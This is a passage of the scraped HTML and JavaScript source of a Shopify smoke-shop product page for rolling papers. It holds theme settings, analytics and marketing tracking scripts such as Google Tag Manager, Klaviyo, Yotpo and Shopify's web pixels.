0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7582890623157); // Delete first to re-move the product
      recentlyViewedProducts.add(7582890623157);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:1.99,
                items: [
                    {
                        item_name: `Juicy Jay&#39;s King Size Blackberry Brandy Rolling Papers`,
                        item_id: "7582890623157",
                        price: 1.99,
                        item_brand: "Juicy Jays", 
                        item_category:"Rolling Paper",
                        item_variant: "Single Pack",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/juicy-jays-king-size-blackberry-brandy-rolling-papers?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Juicy Jay's King Size Blackberry Brandy Rolling Papers",
          ProductID: 7582890623157,
          Categories: ["All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Gifts Under $25","Juicy Jays","Newest Items","Rolling","Rolling Papers \u0026 Cones","Rolling Papers \u0026 Trays Sale","Rolling Papers, Trays \u0026 More"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers_grande.jpg?v=1701967164",
          URL: "https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers",
          Brand: "Juicy Jays",
          Price: "$1.99",
          Value: "1.99",
          CompareAtPrice: "$44.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ddcbf865212fbcf3c042fe6641dfdada","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7